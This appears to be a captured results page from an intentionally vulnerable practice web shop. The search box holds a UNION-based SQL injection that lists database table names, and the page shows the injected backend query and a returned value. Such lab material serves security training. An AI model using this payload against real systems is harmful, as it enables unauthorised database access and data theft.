 The e-Store
Welcome to our vulnerable site!
Guest user
Home
About Us
Contact Us
Login
Your Basket
Search
Doodahs
Gizmos
Thingamajigs
Thingies
Whatchamacallits
Whatsits
Widgets
Search
You searched for:
type:anything%' UNION SELECT (SELECT LIMIT 3 1 table_name FROM information_schema.system_tables
ORDER BY table_name),2,3,4,5 FROM products --
SELECT PRODUCT, DESC, TYPE, TYPEID, PRICE FROM PRODUCTS AS a JOIN PRODUCTTYPES AS b ON a.TYPEID
= b.TYPEID WHERE PRODUCT LIKE '%' AND DESC LIKE '%' AND PRICE LIKE '%' AND TYPE LIKE '%anything%'
UNION SELECT (SELECT LIMIT 3 1 table_name FROM information_schema.system_tables ORDER BY
table_name),2,3,4,5 FROM products --%'
Product Description Type Price
F0ECFB32E56D3845F140E5C81A81363CE61D9D50 2 3 5